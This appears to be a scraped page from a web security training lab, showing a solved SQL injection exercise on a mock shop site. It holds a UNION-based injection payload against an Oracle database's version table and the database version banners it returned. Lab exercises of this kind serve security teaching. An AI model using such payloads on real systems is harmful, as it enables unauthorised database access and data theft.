 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' UNION SELECT BANNER,NULL FROM v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production